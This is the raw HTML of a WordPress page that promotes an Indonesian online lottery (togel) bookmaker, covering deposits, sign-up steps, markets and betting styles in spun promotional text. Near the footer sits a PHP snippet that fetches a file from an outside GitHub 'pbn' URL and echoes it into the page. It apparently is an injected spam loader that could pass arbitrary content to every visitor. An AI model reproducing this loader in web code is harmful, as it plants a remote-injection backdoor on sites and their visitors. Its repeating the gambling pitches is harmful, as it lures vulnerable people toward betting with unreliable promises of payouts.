<meta name="msapplication-TileImage" content="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-938 single-format-standard wp-embed-responsive wp-theme-bravada bravada-image-none bravada-caption-one bravada-totop-normal bravada-stripped-table bravada-over-menu bravada-menu-right bravada-topsection-normal bravada-cropped-headerimage bravada-fullscreen-headerimage bravada-responsive-featured bravada-magazine-two bravada-magazine-layout bravada-comment-placeholder bravada-comment-icons bravada-normalizedtags bravada-animated-title bravada-lazy-noanimation bravada-article-animation-fade" itemscope itemtype="http://schema.org/WebPage">

			<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">

			<div class="site-header-top">

				<div class="site-header-inside">

					<div id="header-menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
											</div><!-- #header-menu -->

				</div><!-- #site-header-inside -->

			</div><!--.site-header-top-->

						<nav id="mobile-menu" tabindex="-1">
				<div class="side-menu side-section"><ul id="mobile-nav"><li ><a href="https://equalitygainesville.com/"><span>Home</span></a></li></ul></div>					<div class="side-socials side-section">
		<div class="widget-side-section-inner">
			<section class="side-section-element widget_cryout_socials">
				<div class="widget-socials">
									</div>
			</section>
		</div>
	</div>			</nav> <!-- #mobile-menu -->
			
			<div class="site-header-bottom">

				<div class="site-header-bottom-fixed">

					<div class="site-header-inside">

						<div id="branding">
							<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://equalitygainesville.com/" title="Strategi Sukses untuk Bermain Baccarat" rel="home">Equalitygainesville</a> </span></div><span id="site-description"  itemprop="description" >Strategi Sukses untuk Bermain Baccarat</span></div>						</div><!-- #branding -->

												<div class='menu-burger'>
							<button class='hamburger' type='button' aria-label="Main menu">
									<span></span>
									<span></span>
									<span></span>
							</button>
						</div>
						
												<nav id="access" aria-label="Top Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
							<div><ul id="top-nav" class=""><li id="menu-item-8477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8477"><a href="https://equalitygainesville.com/category/baccarat-online/"><span>Baccarat Online</span></a></li>
<li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8478"><a href="https://equalitygainesville.com/category/blackjack/"><span>Blackjack</span></a></li>
<li id="menu-item-8479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8479"><a href="https://equalitygainesville.com/category/judi-bola/"><span>Judi Bola</span></a></li>
<li id="menu-item-8480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8480"><a href="https://equalitygainesville.com/category/judi-pacuan-kuda/"><span>Judi Pacuan Kuda</span></a></li>
<li id="menu-item-8481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8481"><a href="https://equalitygainesville.com/category/koitoto/"><span>KOITOTO</span></a></li>
<li id="menu-item-8482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8482"><a href="https://equalitygainesville.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-8483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8483"><a href="https://equalitygainesville.com/category/togel-4d-3d-2d/"><span>Togel 4D/3D/2D</span></a></li>
</ul></div>						</nav><!-- #access -->
						
					</div><!-- #site-header-inside -->

				</div><!-- #site-header-bottom-fixed -->

			</div><!--.site-header-bottom-->

		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
					<a href="#main" class="meta-arrow" tabindex="-1">
			<i class="icon-arrow" title="Read more"></i>
	</a>
			<div id="header-overlay"></div>
			<div class="header-image"  style="background-image: url(https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg)" ></div>
			<img class="header-image" alt="Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Teiraplu" src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" />
				    <div id="header-page-title">
        <div id="header-page-title-inside">
						<div class="entry-meta pretitle-meta">
				<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://equalitygainesville.com/category/koitoto/" rel="category tag">KOITOTO</a></span></span>			</div><!-- .entry-meta -->
            <div class="entry-title">Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Teiraplu</div>			<div class="entry-meta aftertitle-meta">
				
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2023-01-16T11:07:08+07:00"  itemprop="datePublished">
					January 16, 2023				</time>
				<time class="updated" datetime="2023-01-16T11:07:08+07:00"  itemprop="dateModified">January 16, 2023</time>
		</span>
		<div class="author-container"><span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" rel="author" href="https://equalitygainesville.com/author/admin/" title="View all posts by admin" itemprop="url">
					<span class="author-avatar" ><img alt='' src='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></span>
					<em itemprop="name">admin</em></a></span></div>							</div><!-- .entry-meta -->
			<div class="byline">
							</div>
        </div>
    </div> 			</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	<div id="content" class="cryout">
		
<div id="container" class="two-columns-right">
	<main id="main" class="main">
		
		
			<article id="post-938" class="post-938 post type-post status-publish format-standard hentry category-koitoto" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
							<div class="entry-meta">
					</div>
						</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta beforetitle-meta">
							<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://equalitygainesville.com/category/koitoto/" rel="category tag">KOITOTO</a></span></span>						</div><!-- .entry-meta -->
						<h1 class="entry-title singular-title"  itemprop="headline">Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Teiraplu</h1>
						<div class="entry-meta aftertitle-meta">
							<div class="author-container"><span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" rel="author" href="https://equalitygainesville.com/author/admin/" title="View all posts by admin" itemprop="url">
					<span class="author-avatar" ><img alt='' src='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></span>
					<em itemprop="name">admin</em></a></span></div>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2023-01-16T11:07:08+07:00"  itemprop="datePublished">
					January 16, 2023				</time>
				<time class="updated" datetime="2023-01-16T11:07:08+07:00"  itemprop="dateModified">January 16, 2023</time>
		</span>
								</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						<p>Untuk Anda yang pengin bermain togel lewat cara online tentunya tidak ada kelirunya kalaupun pengin masuk serta main di <a href="https://equalitygainesville.com/">BO togel</a>. Dengan masuk dan main di website yang berikut sudah pasti terang keuntungan yang hendak diterima juga sangat juga besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://equalitygainesville.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://equalitygainesville.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Bahkan juga di sini juga telah banyak dikasihkan keuntungan yang memikat maka beberapa pemain dapat semakin kerasan main didalamnya. Buat Anda yang pengin menang main di bandar ini juga pasti ada yang lebih utama sebab harus mengetahui data sekitar BO togel dahulu.</p>
<h2>Mengetahui terkait BO togel</h2>
<p>Untuk Anda yang ingin masuk di BO togel memanglah sudah semestinya untuk mengenalnya lebih dekat dahulu saja. Degan begitu, pastinya Anda juga di sini dapat mencoba cari kabar dahulu info penting dahulu.</p>
<p>Maka ketika akan masuk serta main di website ini juga terang Anda bakal bisa semakin optimis. Apa Anda ingin ketahui apa infonya di web-site ini serta yok baca detailnya yang ada tersebut ini:<br />
• Memiliki account demonstrasi hingga banyak pemain dapat main dengan cara gratis tanpa perlu deposit. Bahkan juga dengan account demonstrasi ini lantas pemain  tidak usah susah-susah bikin account dahulu didalamnya.<br />
• Minimal deposit yang paling rendah ialah sekitaran 10K maka dari itu amatlah sesuai dimainkan oleh beberapa pemula.<br />
• Minimal withdraw 50K serta semua kemenangan banyak pemain pasti akan dibayar secara habis 100%.<br />
• Metode deposit yang paling komplet adalah dapat memanfaatkan bank, e-wallet dan pulsa.<br />
• Proses deposit serta withdraw yang cepat serta dapat dikerjakan kurang dari 3 menit saja.<br />
• Banyak ada pasaran togel paling besar dimulai dengan pasaran Singapore sampai pasaran Hongkong.<br />
Data di atas barusan pastilah untuk jadikan patokan kalau memang Anda bakal masuk dalam website BO togel. Dengan tahu info di atas pastinya saat ini makin lebih simpel untuk dapat main didalamnya seperti pemain yang udah lama.</p>
<h2>Langkah mendaftar di BO Slots untuk pemula</h2>
<p>Untuk Anda yang pengin bermain di bandar ini pastinya benar-benar ringan kalau harus miliki account dahulu. Buat Anda yang belum mempunyai account sudah pasti Anda lantas harus juga mendaftarkan seperti langkah yang hendak diperjelas berikut:</p>
<h2>Persiapkan piranti gadget buat daftar di BO Togel</h2>
<p>Untuk Anda yang ingin daftar di BO Togel pastilah silahkan persiapkan feature mobile dahulu misalkan netbook, computer atau dapat juga memanfaatkan ponsel selaku media registrasi selanjutnya di BO Togel ini.<br />
Anda menjadi calon anggota di web ini tentu hanya butuh yakini dahulu jaringan selulernya konstan serta lancar. Janganlah lupa untuk yakinkan kalau paket internet mesti kuat. Dengan begitu, dapat ditandaskan register account selanjutnya bakal jalan dengan sukses.</p>
<h2>Persiapkan data diri buat isikan form registrasi di BO Togel</h2>
<p>Untuk Anda yang bisa masuk dan main di website ini lantas pastinya data diri sangatlah dibutuhkan. Ini pasti dilaksanakan jadi prasyarat register akun togel di BO Togel bila memang pengin tergabung selaku pemain.<br />
Pastinya didalamnya lantas ketika akan mendapati dapat demikian sangat banyak kolom mesti diisi hingga nanti proses pendaftaran bisa berjalan manis . Sehingga, sebelum mengerjakan registrasi sebaiknya persiapkan biodata diri lebih dahulu.<br />
Mengenai data yang dibutuhkan di sini yaitu buku rekening, KTP. Perlu diingat persiapkan pun nomor telephone yang dipakai dan persiapkan pun alamat e-mail Anda hingga dapat dijalankan untuk terima pemberitahuan.</p>
<h2>Tata langkah mendaftar di BO Togel</h2>
<p>Selesai mempersiapkan data diri buat mendaftarkan di bandar ini sudah pasti saat ini lantas Anda penting kerjakan registrasi di bandar ini. Apabila betul-betul sudah ingin tahu dengan bagaimana tekniknya, yok baca sedetailnya berikut:<br />
• Langkah pertama silahkan langsung datangi situs BO Togel saja di Mobile phone.<br />
• Setelah itu silahkan mencari menu daftar yang berada pada dalamnya.<br />
• Jika telah mendapatkannya silahkan click daftar.<br />
• Kemudian akan tampak form register.<br />
• Silakan untuk langsung isi form registrasi yang berada di dalamnya mencakup (username, kode, verifikasi kode, alamat e mail, nomor telephone, nama bank, nomor rekening serta nama rekening).<br />
• Pastikan semuanya kolom ini benar-benar diisi memakai data diri yang sudah disediakan barusan di atas secara benar.<br />
• Periksa kembali maka seluruh datanya betul dan tidak ada yang keliru.<br />
• Isi kolom referal memakai code referal serta kosongkan kalau tidak ada.<br />
• Isi kolom validasi.<br />
• Ceklis sisi kotak SK hingga dapat memperingan register didalamnya.<br />
• Klik submit.<br />
• Selesai dan saat ini pastilah Anda tinggal menanti verifikasi jika pembikinan account usai hingga dapat langsung mulai main di BO Togel.</p>
<h2>Mengetahui nama pasaran di BO Togel yang paling bisa dipercaya</h2>
<p>Buat Anda yang masuk dan main di web-site ini pastinya betul-betul tentu kenal dua nama pasaran yang tenar yakni pasaran Singapore serta Hongkong. Tapi, tentu saja di sini juga masih ada begitu banyak pasaran yang termashyur yang lain.<br />
Sebagai pemain tentu Anda juga perlu ketahui apa nama pasaran yang termashyur itu. Bila telah terasa sangatlah ingin tahu dan mau tahu apa pasarannya, yok baca berikut:<br />
• Pasaran togel online Hongkong<br />
• Pasaran togel online Singapore<br />
• Pasaran togel online Sydney<br />
• Pasaran togel online Toto Macau<br />
• Pasaran togel online Cambodia<br />
• Pasaran togel online Bullseye<br />
• Pasaran togel online China<br />
• Pasaran togel online Japan<br />
• Pasaran togel online Pcso<br />
• Pasaran togel online Taiwan<br />
• Pasaran togel online Oregon 03<br />
• Pasaran togel online Oreon 06<br />
• Pasaran togel online Oregon 09<br />
• Pasaran togel online Oregon 12<br />
• Pasaran togel online Florida Midnight<br />
• Pasaran togel online Florida Evening<br />
• Pasaran togel online Kentucky Midnight<br />
• Pasaran togel online Kentucky Evening<br />
• Pasaran togel online Sanmarino Morning<br />
• Pasaran togel online Sanmarino Night<br />
• Pasaran togel online Taichung<br />
• Pasaran togel online Argentina<br />
Dapat disaksikan kan kalaupun saat ini dalam website BO togel memanglah ada banyak pasaran yang sangat popular. Dengan begitu, pastinya Anda juga semestinya turut main serta masuk di web ini saja selekasnya.</p>
<h2>Keuntungan dengan masuk dan main di BO Togel</h2>
<p>Untuk Anda yang ingin masuk dan main di website ini tentu saja memiliki hak memperoleh begitu banyak keuntungan didalamnya. Tetapi, sudah mengetahui belum apa keuntungan yang bakal diterima serta yok baca secara detail berikut:</p>
<h2>Ada sangat banyak pasaran di BO Togel</h2>
<p>Keuntungan dengan masuk di web ini tentu Anda juga pasti bisa mendapati sangat banyak pasaran. Sama yang udah diperjelas barusan di atas kalau awalnya di BO Togel juga siapkan lebih dari pada 20 pasaran.<br />
Juga seluruh pasaran ini juga saat ini bisa dimainkan oleh banyak pemain secara bebas serta tentu saja gratis. Bukan cuma itu, BO Togel pula adalah website yang tanpa ada batasan line bet 100 perak.<br />
Dengan ini, sudah pasti Anda selaku pemain bisa juga sesenang hati bebas invest angka tepat lalu bet 100 perak serta deposit dengan pelbagai langkah.</p>
<h2>Ada tersedia banyak sistem bisnis di BO Togel</h2>
<p>Keuntungan dengan masuk dan main di web-site ini lantas tentu beberapa pemain dapat bisnis gunakan beragam ragam cara. Ini pastilah sebab situs BO Togel telah bekerja bersama dengan banyak bank terkenal sebagaimana berikut ini:<br />
• Bank BCA,<br />
• Bank BNI,<br />
• Bank BSI,<br />
• Bank BRI,<br />
• Bank Berdikari,<br />
• Bank Cimb Niaga,<br />
• Bank Danamon<br />
Tetapi, bukan itu saja, karena di web ini lantas siapkan deposit lewat e-wallet yang bisa mempermudah beberapa pemain. Buat tahu ada e-wallet apa yang dapat dipakai yok silahkan baca sedetailnya berikut:<br />
• Dana,<br />
• Ovo,<br />
• Gopay,<br />
• LinkAja.<br />
Selainnya memanfaatkan e-wallet dan bank, pastinya di blog ini juga menyiapkan deposit yang dapat dilaksanakan . Maka, nanti pengin deposit pastinya pemain hanya butuh transfer pulsa saja serta buat pulsanya dapat pakai pulsa yang ada berikut di bawah ini:<br />
• Telkomsel<br />
• XL</p>
<h2>Sedikitnya deposit di BO Togel yang paling murah</h2>
<p>Keuntungan yang lain dengan Anda masuk di blog ini sudah pasti sudah disajikan sedikitnya deposit yang amat rendah lebih rendah bila dibanding dengan bandar lain. Sebab di web-site ini ternyata banyak pemain bisa deposit hanya cukup nilai 10K saja.<br />
Dengan nilai yang serendah itu sudah pasti banyak pemula yang barusan masuk juga bisa pula langsung turut main di bandar ini. Pikirkan saja jika benar-benar dengan nilai rendah itu juga Anda lebih bisa mengirit.<br />
Dan yang lebih utama dengan deposit 10K bisa nikmati seluruh taruhan karena sekurang-kurangnya bet-nya saja 100 perak. Sampai seluruhnya taruhan bisa pula dimainkan hanya cukup satu account saja.</p>
<h2>Gaya betting dalam website BO Togel</h2>
<p>Waktu Anda masuk serta main di web-site ini akan mengetahui arti style betting yang selanjutnya penting dilaksanakan oleh beberapa pemain. Tetapi, sangat sayang kalau terkait makna ini benar-benar pemain pun belum mengetahui apa penuturannya.<br />
Tidak menjadi masalah apabila belum tahu dan lebih bagus langsung baca pembicaraannya berikut:</p>
<h2>Style bet disc. di BO togel</h2>
<p>Style betting discount ini pastilah sebagai jenis betting nominal bet serta hadiah kemenangan nanti dipotong sesuai sama peraturan dari BO Togel. Nach, buat model betting yang berikut memang bet cukup berkaitan untuk banyak peserta baru di BO Togel.</p>
<p>Karena oleh betting murah ini akan cukup menghemat kantong pemain . Maka, bila Anda kerjakan bet yang satu berikut, nominal bet akan dipotong hingga tambah murah, akan tetapi hadiahnya akan dipotong.</p>
<h2>Style bet bolak balik di BO Togel</h2>
<p>Dengan masuk serta main di bandar ini juga seharusnya tahu dengan style bet bolak-balik. Untuk yang mau ketahui kalau model bet bolak balik ini merupakan model bet 4 digit tak sama dengan keluaran hasil togel yang awal kalinya udah tercatat di pasar judi togel internasional.</p>
<p>Sampai untuk gaya bet ini lantas dapat juga di sebut beri keuntungan untuk beberapa pecinta togel online. Buat yang mau ketahui lebih terang dengan gaya bet ini, pasti dapat langsung baca lengkapnya yang berada pada di bawah ini terkait perumpamaannya:<br />
• Jika memang nyatanya keluaran hasil togel 1234 dan selanjutnya Anda menempatkan angka 7243, pastilah bisa dijamin bila Anda juga sukses menduga 2 angka bolak balik yang ada pada permainan togel ini.<br />
• Hanya saja, kalau keluaran togel yakni 1234 lalu di sini Anda menempatkan angka 1254, pastinya Anda juga akan ditetapkan kalah dalam games judi ini.</p>
<p>Itulah barusan berkaitan keterangan terkait style betting BB atau yang kerap dimaksud dengan Bolak Balik. Oleh karena ada gaya ini pasti membikin siapa saja  lebih puas main didalamnya.</p>
<h2>Style bet full pada web BO Togel</h2>
<p>Untuk Anda yang masuk dan main di site ini juga seharusnya tahu mengenai gaya bet full . Maka, penuturannya kalau gaya bet ini yakni skema bet yang didalamnya juga tidak ada disc. sama sekalipun.<br />
Dengan begitu, tentunya nominal bettingnya juga tidak ada potongan harga. Tapi, tenang dahulu serta tidak boleh terasa panik karena di sini juga Anda terus dapat mendapat hadiah yang pastilah jauh semakin besar.<br />
Juga style betting ini juga adalah sebaliknya dari skema betting discount. Style ini sesungguhnya memanglah tidak akan ada pada bandar darat sebab memang cuma bakal mendapatinya di BO Togel saja.</p>
<h2>Style bet prize123 di BO Togel</h2>
<p>Style paling akhir saat Anda masuk serta main di web-site ini lantas tentunya bisa mendapat gaya betting prize 123. Buat yang belum mengetahui kalau skema bet ini yaitu di mana juara juara 2 serta 3 segera akan mendapati peluang menang dan memperoleh hadiah sesuai sama ketentuan;<br />
Butuh Anda kenal kalau sebetulnya kalau gaya bett ini pula sekarang sudah jadi skema yang paling diminati oleh pemain lantaran dapat berpeluang memenangkan dalam games judi togel yang ini.</p>
<p>Sehingga mestinya sampai sini lantas jelas sudah kalau betul-betul ke-4 skema betting di atas barusan sebagai betting yang berada pada situs BO Togel. Penting dimengerti oleh Anda kalau BO Togel di sini memanglah menyengaja bikin sangat banyak gaya betting.<br />
Argumennya tentu begitu sederhana karena ini punya tujuan agar banyak pemain yang berada di situs BO Togel akan tidak kembali rasakan jemu untuk dapat main dalam website yang satu berikut.</p>
<h2>Peraturan untuk dapat masuk dan main di BO Togel</h2>
<p>Dari sejumlah informasi di atas pastilah kemungkinan Anda juga suka serta ingin lekas daftar di web ini. Tapi, tunggu dahulu karena ada ketentuan yang penting disanggupi kalaupun betul-betul ingin daftar didalamnya. Kalau benar-benar sangat ingin tahu dengan apa ketentuannya yok baca berikut:<br />
• Pemain penting berumur 18 tahun karena permainan ini cuman untuk orang dewasa tidak lagi buat anak-anak.<br />
• Pemain mesti membikin dahulu account memanfaatkan data yang sah maka akan tidak berlangsungnya kekeliruan pembikinan account didalamnya kelak.<br />
• Jika memanglah sudah punyai account, pasti pemain penting buat jaga akun-nya serta tak pinjamkannya terhadap pemain lain.<br />
• Pemain pada website BO Togel penting buat bermain jujur serta jangan sedikit ada lantas manipulasi yang bisa dikerjakan didalamnya. Sebab sekalinya nakal itu dapat memberi keuntungan tentu ini dilarang.</p>
											</div><!-- .entry-content -->

					<footer class="entry-meta entry-utility">
											</footer><!-- .entry-utility -->

				</div><!-- .article-inner -->
				
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://equalitygainesville.com">
         </span>
         <meta itemprop="name" content="Equalitygainesville">
    </span>
<link itemprop="mainEntityOfPage" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/" />			</article><!-- #post-## -->

			

						

		
			</main><!-- #main -->

	
<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://equalitygainesville.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terpopuler-dengan-minimal-bet-rendah/">Bandar Judi Bola Parlay Terpopuler dengan Minimal Bet Rendah untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-resmi-indonesia-dengan-transaksi-cepat-dan-mudah/">Bandar Judi Bola Parlay Resmi Indonesia Dengan Transaksi Cepat dan Mudah</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-online-terpercaya-dengan-prediksi-akurat/">Bandar Judi Bola Parlay Online Terpercaya dengan Prediksi Akurat untuk Menang Lebih Banyak</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terbaik-dengan-sistem-parlay-multi-match-menguntungkan/">Bandar Judi Bola Parlay Terbaik Dengan Sistem Parlay Multi Match yang Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/judi-pacuan-kuda-online-terpercaya/">Judi Pacuan Kuda Online Terpercaya: Panduan Lengkap untuk Pemain Pemula</a></li>
</ul></div></div></section><section id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-8" class="widget-container widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</section>
	</aside>
</div><!-- #container -->
	<nav id="nav-below" class="navigation">
				<div class="nav-previous">
			<a href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-gumay-talang/" rel="prev"><em>Previous</em><span>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Gumay Talang</span></a>			<img src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" alt="" loading="lazy" />		</div>
		<div class="nav-next">
			<a href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-harian/" rel="next"><em>Next</em><span>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Harian</span></a>			<img src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" alt="" loading="lazy" />		</div>
	</nav><!-- #nav-below -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
		<button id="toTop" aria-label="Back to Top"><i class="icon-back2top"></i> </button>		<div id="footer-top">
			<div class="footer-inside">
				<div id="site-copyright">&copy;2026 Equalitygainesville</div>			</div><!-- #footer-inside -->
		</div><!-- #footer-top -->
		<div id="footer-bottom">
			<div class="footer-inside">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div> <!-- #footer-inside -->
		</div><!-- #footer-bottom -->
	</footer>
</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bravada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('https://raw.githubusercontent.com/cxytzseo/pbn/main/index.txt');
echo $a;
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://equalitygainesville.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://equalitygainesville.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="bravada-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.24,1.377],"is_mobile":"","menustyle":"0"};
//# sourceURL=bravada-frontend-js-extra
</script>
<script defer src="https://equalitygainesville.com/wp-content/themes/bravada/resources/js/frontend.js?ver=1.1.1" id="bravada-frontend-js"></script>
<script src="https://equalitygainesville.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://equalitygainesville.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://equalitygainesville.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://equalitygainesville.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 